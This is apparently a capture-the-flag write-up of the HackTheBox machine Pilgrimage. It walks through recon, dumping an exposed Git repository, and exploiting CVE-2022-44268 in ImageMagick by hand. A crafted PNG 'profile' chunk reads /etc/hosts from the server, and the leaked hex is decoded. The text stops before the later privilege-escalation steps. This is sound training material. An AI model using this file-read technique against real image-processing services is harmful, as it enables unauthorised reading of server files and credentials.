HTB: Pilgrimage

Pilgrimage starts with a website that reduces image size. I’ll find an exposed Git repo on the site, and use it to see it’s using a version of Image Magick to do the image reduction that has a file read vulnerability. I’ll use that to enumerate the host and pull the SQLite database. That database gives a plaintext password that works for SSH. There’s a script run by root that’s monitor file uploads using inotifywait. When there’s a file, it runs binwalk on the file to look for executables. I’ll abuse a vulnerability in binwalk to get execution as root.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.219
Starting Nmap 7.80 ( https://nmap.org ) at 2023-11-21 14:25 EST
Nmap scan report for 10.10.11.219
Host is up (0.092s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 5.66 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.219
Starting Nmap 7.80 ( https://nmap.org ) at 2023-11-21 14:44 EST
Nmap scan report for 10.10.11.219
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://pilgrimage.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.27 seconds
Based on the OpenSSH version, the host is likely running Debian 11 bullseye.
Port 80 shows a redirect to pilgrimage.htb. I’ll fuzz for subdomains with ffuf, not find anything, and add this to my /etc/hosts file:
10.10.11.219 pilgrimage.htb
One thing I typically don’t show but always do (or at least try to remember to do) is re-scan the host by domain name with nmap. In this case, there are additional results:
oxdf@hacky$ nmap -p 22,80 -sCV pilgrimage.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2023-11-21 15:37 EST
Nmap scan report for pilgrimage.htb (10.10.11.219)
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-git:
| 10.10.11.219:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Pilgrimage image shrinking service initial commit. # Please ...
|_http-server-header: nginx/1.18.0
|_http-title: Pilgrimage - Shrink Your Images
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.26 seconds
There’s a Git repo on the website. nmap didn’t find that before because the HTTP request to http://10.10.11.217 just gets a 301 redirect, no matter the path. But when it’s scanning http://pilgrimage.htb, it finds the repo with the http-git script. I could also find this later with feroxbuster, but the wordlist I typically use doesn’t include .git.
pilgrimage.htb - TCP 80
Site
The website is an image size reduction tool:

If I give it an image and click “Shrink”, it return a URL to the smaller image:

The URl does lead to a smaller version of the uploaded image. Trying to visit /shrunk returns a 403 forbidden.
If I create an account and login, there’s a dashboard (at /dashboard.php) that shows a currently empty table of original files and shrunken urls:

I’ll play with uploading the same picture with different names and the same name:

The new image name seems to change for each upload, even if the image or image name are the same. It also always starts with 655c, which implies that it’s not a hash that’s making the name.
Tech Stack
The HTTP response headers don’t give much additional information beyond that it’s nginx as identified by nmap:
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Tue, 21 Nov 2023 12:13:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 7624
The site is clearly PHP based on the extensions of the pages.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://pilgrimage.htb -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://pilgrimage.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 11w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 7l 9w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 198l 494w 7621c http://pilgrimage.htb/
301 GET 7l 11w 169c http://pilgrimage.htb/tmp => http://pilgrimage.htb/tmp/
302 GET 0l 0w 0c http://pilgrimage.htb/logout.php => http://pilgrimage.htb/
200 GET 171l 403w 6173c http://pilgrimage.htb/register.php
200 GET 171l 403w 6166c http://pilgrimage.htb/login.php
301 GET 7l 11w 169c http://pilgrimage.htb/assets => http://pilgrimage.htb/assets/
200 GET 198l 494w 7621c http://pilgrimage.htb/index.php
301 GET 7l 11w 169c http://pilgrimage.htb/assets/js => http://pilgrimage.htb/assets/js/
301 GET 7l 11w 169c http://pilgrimage.htb/assets/css => http://pilgrimage.htb/assets/css/
301 GET 7l 11w 169c http://pilgrimage.htb/assets/images => http://pilgrimage.htb/assets/images/
302 GET 0l 0w 0c http://pilgrimage.htb/dashboard.php => http://pilgrimage.htb/login.php
301 GET 7l 11w 169c http://pilgrimage.htb/vendor => http://pilgrimage.htb/vendor/
301 GET 7l 11w 169c http://pilgrimage.htb/vendor/jquery => http://pilgrimage.htb/vendor/jquery/
404 GET 0l 0w 153c http://pilgrimage.htb/assets/domaincheck.php
404 GET 0l 0w 153c http://pilgrimage.htb/landing-page-4
404 GET 0l 0w 153c http://pilgrimage.htb/assets/images/news6.php
404 GET 0l 0w 153c http://pilgrimage.htb/vendor/javeabenitachell.php
[####################] - 4m 240000/240000 0s found:17 errors:2682
[####################] - 4m 30000/30000 106/s http://pilgrimage.htb/
[####################] - 4m 30000/30000 106/s http://pilgrimage.htb/tmp/
[####################] - 4m 30000/30000 106/s http://pilgrimage.htb/assets/
[####################] - 4m 30000/30000 106/s http://pilgrimage.htb/assets/js/
[####################] - 4m 30000/30000 106/s http://pilgrimage.htb/assets/css/
[####################] - 4m 30000/30000 106/s http://pilgrimage.htb/assets/images/
[####################] - 4m 30000/30000 106/s http://pilgrimage.htb/vendor/
[####################] - 4m 30000/30000 106/s http://pilgrimage.htb/vendor/jquery/
/tmp is interesting, but visiting just gets a 403 forbidden.
Shell as emily
Get Git Repo
git-dumper is a nice tool for pulling Git repos from websites. It installs with pipx install git-dumper. I’ll create a directory for the results to go to, and then run it against Pilgrimage:
oxdf@hacky$ git-dumper http://pilgrimage.htb git
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] Finding refs/
[-] Fetching http://pilgrimage.htb/.git/FETCH_HEAD [404]
[-] http://pilgrimage.htb/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/HEAD [200]
[-] Fetching http://pilgrimage.htb/.git/ORIG_HEAD [404]
[-] http://pilgrimage.htb/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/config [200]
[-] Fetching http://pilgrimage.htb/.git/info/refs [404]
[-] http://pilgrimage.htb/.git/info/refs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/HEAD [200]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD [404]
[-] http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/refs/heads/master [200]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/stash [404]
[-] http://pilgrimage.htb/.git/logs/refs/stash responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/master [404]
[-] http://pilgrimage.htb/.git/logs/refs/remotes/origin/master responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/packed-refs [404]
[-] http://pilgrimage.htb/.git/packed-refs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/remotes/origin/HEAD [404]
[-] Fetching http://pilgrimage.htb/.git/refs/heads/master [200]
[-] http://pilgrimage.htb/.git/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/remotes/origin/master [404]
[-] http://pilgrimage.htb/.git/refs/remotes/origin/master responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/stash [404]
[-] http://pilgrimage.htb/.git/refs/stash responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/wip/index/refs/heads/master [404]
[-] http://pilgrimage.htb/.git/refs/wip/index/refs/heads/master responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/wip/wtree/refs/heads/master [404]
[-] http://pilgrimage.htb/.git/refs/wip/wtree/refs/heads/master responded with status code 404
[-] Finding packs
[-] Finding objects
[-] Fetching objects
[-] Fetching http://pilgrimage.htb/.git/objects/e9/2c0655b5ac3ec2bfbdd015294ddcbe054fb783 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/b6/c438e8ba16336198c2e62fee337e126257b909 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/49/cd436cf92cc28645e5a8be4b1973683c95c537 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/ff/dbd328a3efc5dad2a97be47e64d341d696576c [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c3/27c2362dd4f8eb980f6908c49f8ef014d19568 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/2b/95e3c61cd8f7f0b7887a8151207b204d576e14 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/8a/62aac3b8e9105766f3873443758b7ddf18d838 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/e1/a40beebc7035212efdcb15476f9c994e3634a7 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/00/00000000000000000000000000000000000000 [404]
[-] http://pilgrimage.htb/.git/objects/00/00000000000000000000000000000000000000 responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/objects/6c/965df00a57fd13ad50b5bbe0ae1746cdf6403d [200]
[-] Fetching http://pilgrimage.htb/.git/objects/a5/29d883c76f026420aed8dbcbd4c245ed9a7c0b [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c4/18930edec4da46019a1bac06ecb6ec6f7975bb [200]
[-] Fetching http://pilgrimage.htb/.git/objects/96/3349e4f7a7a35c8f97043c20190efbe20d159a [200]
[-] Fetching http://pilgrimage.htb/.git/objects/fa/175a75d40a7be5c3c5dee79b36f626de328f2e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/1f/2ef7cfabc9cf1d117d7a88f3a63cadbb40cca3 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/b4/21518638bfb4725d72cc0980d8dcaf6074abe7 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c2/a4c2fd4e5b2374c6e212d1800097e3b30ff4e2 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/8e/42bc52e73caeaef5e58ae0d9844579f8e1ae18 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/11/dbdd149e3a657bc59750b35e1136af861a579f [200]
[-] Fetching http://pilgrimage.htb/.git/objects/29/4ee966c8b135ea3e299b7ca49c450e78870b59 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c2/cbe0c97b6f3117d4ab516b423542e5fe7757bc [200]
[-] Fetching http://pilgrimage.htb/.git/objects/fb/f9e44d80c149c822db0b575dbfdc4625744aa4 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/54/4d28df79fe7e6757328f7ecddf37a9aac17322 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/06/19fc1c747e6278bbd51a30de28b3fcccbd848a [200]
[-] Fetching http://pilgrimage.htb/.git/objects/fd/90fe8e067b4e75012c097a088073dd1d3e75a4 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/46/44c40a1f15a1eed9a8455e6ac2a0be29b5bf9e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c4/3565452792f19d2cf2340266dbecb82f2a0571 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/2f/9156e434cfa6204c9d48733ee5c0d86a8a4e23 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/5f/ec5e0946296a0f09badeb08571519918c3da77 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/b2/15e14bb4766deff4fb926e1aa080834935d348 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/47/6364752c5fa7ad9aa10f471dc955aac3d3cf34 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/cd/2774e97bfe313f2ec2b8dc8285ec90688c5adb [200]
[-] Fetching http://pilgrimage.htb/.git/objects/1f/8ddab827030fbc81b7cb4441ec4c9809a48bc1 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/f2/b67ac629e09e9143d201e9e7ba6a83ee02d66e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/76/a559577d4f759fff6af1249b4a277f352822d5 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/50/210eb2a1620ef4c4104c16ee7fac16a2c83987 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/88/16d69710c5d2ee58db84afa5691495878f4ee1 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/dc/446514835fe49994e27a1c2cf35c9e45916c71 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/f3/e708fd3c3689d0f437b2140e08997dbaff6212 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/36/c734d44fe952682020fd9762ee9329af51848d [200]
[-] Fetching http://pilgrimage.htb/.git/objects/93/ed6c0458c9a366473a6bcb919b1033f16e7a8d [200]
[-] Fetching http://pilgrimage.htb/.git/objects/26/8dbf75d02f0d622ac4ff9e402175eacbbaeddd [200]
[-] Fetching http://pilgrimage.htb/.git/objects/a7/3926e2965989a71725516555bcc1fe2c7d4f9e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/81/703757c43fe30d0f3c6157a1c20f0fea7331fc [200]
[-] Fetching http://pilgrimage.htb/.git/objects/9e/ace5d0e0c82bff5c93695ac485fe52348c855e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/8f/155a75593279c9723a1b15e5624a304a174af2 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/98/10e80fba2c826a142e241d0f65a07ee580eaad [200]
[-] Fetching http://pilgrimage.htb/.git/objects/23/1150acdd01bbbef94dfb9da9f79476bfbb16fc [200]
[-] Fetching http://pilgrimage.htb/.git/objects/ca/d9dfca08306027b234ddc2166c838de9301487 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548 [200]
[-] Running git checkout .
It downloads the .git folder, which contains all the metadata about the repo and the files in it, including what all the files content was at the last commit. The last line runs git checkout . in the directory, which effectively resets the directory back to the last commit, creating all those files.
oxdf@hacky$ ls git/
assets dashboard.php index.php login.php logout.php magick register.php vendor
CVE-2022-44268
Source Code Analysis
The POST requests with images go to index.php. It takes the POST and creates a file object, saving it in /tmp:
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$image = new Bulletproof\Image($_FILES);
if($image["toConvert"]) {
$image->setLocation("/var/www/pilgrimage.htb/tmp");
$image->setSize(100, 4000000);
$image->setMime(array('png','jpeg'));
$upload = $image->upload();
Then it takes the result and greats a new file name from uniqid (which is just a unique ID based on time in PHP):
if($upload) {
$mime = ".png";
$imagePath = $upload->getFullPath();
if(mime_content_type($imagePath) === "image/jpeg") {
$mime = ".jpeg";
}
$newname = uniqid();
Then it runs magick to convert it by shrinking it by 50% and deletes the original file:
exec("/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload->getName() . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime);
unlink($upload->getFullPath());
If the user is logged in it saves the new path and original path to the DB:
$upload_path = "http://pilgrimage.htb/shrunk/" . $newname . $mime;
if(isset($_SESSION['user'])) {
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("INSERT INTO `images` (url,original,username) VALUES (?,?,?)");
$stmt->execute(array($upload_path,$_FILES["toConvert"]["name"],$_SESSION['user']));
}
header("Location: /?message=" . $upload_path . "&status=success");
Identify CVE
There’s a copy of magick in the repo, and it is an executable:
oxdf@hacky$ file magick
magick: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=9fdbc145689e0fb79cb7291203431012ae8e1911, stripped
It will also run:
oxdf@hacky$ ./magick --version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
Searching for this version finds a bunch of references for CVE-2022-44268:

The issue is in how the text string “profile” is handled by ImageMagick. This post from metabaseq does a really nice job with details, and offers this high level description:
A malicious actor could craft a PNG or use an existing one and add a textual chunk type (e.g., tEXt). These types have a keyword and a text string. If the keyword is the string “profile” (without quotes) then ImageMagick will interpret the text string as a filename and will load the content as a raw profile. If the specified filename is “-“ (a single dash) ImageMagick will try to read the content from standard input potentially leaving the process waiting forever.
In ImageMagick, a profile refers to a set of color management settings that define how colors are represented and handled in an image. Color management is important because different devices (such as cameras, monitors, and printers) may interpret and reproduce colors differently. Profiles help ensure consistent and accurate color representation across various devices.
POC Exploit
Manual
There are many POC scripts out there, but I prefer to do it manually This Github page has steps for doing so. I’ll start with a generic PNG, and use pngcrush to add the profile string:
oxdf@hacky$ pngcrush -text a "profile" "/etc/hosts" poc.png
Recompressing IDAT chunks in poc.png to pngout.png
Total length of data found in critical chunks = 21089
Best pngcrush method = 6 (ws 15 fm 6 zl 9 zs 0) = 20070
CPU time decode 0.004922, encode 0.052924, other 0.001132, total 0.059650 sec
This creates a new file, pngout.png, which has the metadata in the tEXt section:
oxdf@hacky$ exiv2 -pS pngout.png
STRUCTURE OF PNG FILE: pngout.png
address | chunk | length | data | checksum
8 | IHDR | 13 | .......z.... | 0x727a55a2
33 | gAMA | 4 | .... | 0x0bfc6105
49 | cHRM | 32 | ..z&..............u0...`..:.. | 0x9cba513c
93 | bKGD | 6 | ...... | 0xa0bda793
111 | tIME | 7 | ....... | 0x9208ee1c
130 | IDAT | 20013 | x.....%.U.Z.N..n..&j...A3....a | 0x73423cfd
20155 | tEXt | 37 | date:create.2023-05-15T20:26:1 | 0x2850565c
20204 | tEXt | 37 | date:modify.2023-05-15T20:26:1 | 0x590deee0
20253 | tEXt | 18 | profile./etc/hosts | 0xc560a843
20283 | IEND | 0 | | 0xae426082
exiftool will show it as well:
oxdf@hacky$ exiftool pngout.png
ExifTool Version Number : 12.40
File Name : pngout.png
...[snip]...
Profile : /etc/hosts
Image Size : 183x122
Megapixels : 0.022
I’ll submit this to the site, and download the resulting file:
oxdf@hacky$ wget http://pilgrimage.htb/shrunk/655cd80f631f0.png
--2023-11-21 11:17:16-- http://pilgrimage.htb/shrunk/655cd80f631f0.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7525 (7.3K) [image/png]
Saving to: ‘655cd80f631f0.png’
655cd80f631f0.png 100%[=====================================>] 7.35K --.-KB/s in 0s
2023-11-21 11:17:17 (812 MB/s) - ‘655cd80f631f0.png’ saved [7525/7525]
identify -verbose will show the resulting metadata, where the file is in the profile section:
oxdf@hacky$ identify -verbose 655cd80f631f0.png
Image:
Filename: 655cd80f631f0.png
Format: PNG (Portable Network Graphics)
Mime type: image/png
Class: DirectClass
...[snip]...
Raw profile type:
205
3132372e302e302e31096c6f63616c686f73740a3132372e302e312e310970696c677269
6d6167652070696c6772696d6167652e6874620a0a232054686520666f6c6c6f77696e67
206c696e65732061726520646573697261626c6520666f7220495076362063617061626c
6520686f7374730a3a3a3120202020206c6f63616c686f7374206970362d6c6f63616c68
6f7374206970362d6c6f6f706261636b0a666630323a3a31206970362d616c6c6e6f6465
730a666630323a3a32206970362d616c6c726f75746572730a
...[snip]...
That hex is the file that was read, and can be decoded many ways:
oxdf@hacky$ echo "3132372e302e302e31096c6f63616c686f73740a3132372e302e312e310970696c6772696d6167652070696c6772696d6167652e6874620a0a232054686520666f6c6c6f77696e67206c696e65732061726520646573697261626c6520666f7220495076362063617061626c6520686f7374730a3a3a3120202020206c6f63616c686f7374206970362d6c6f63616c686f7374206970362d6c6f6f706261636b0a666630323a3a31206970362d616c6c6e6f6465730a666630323a3a32206970362d616c6c726f75746572730a"
> | xxd -r -p
127.0.0.1 localhost
127.0.1.1 pilgrimage pilgrimage.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Script
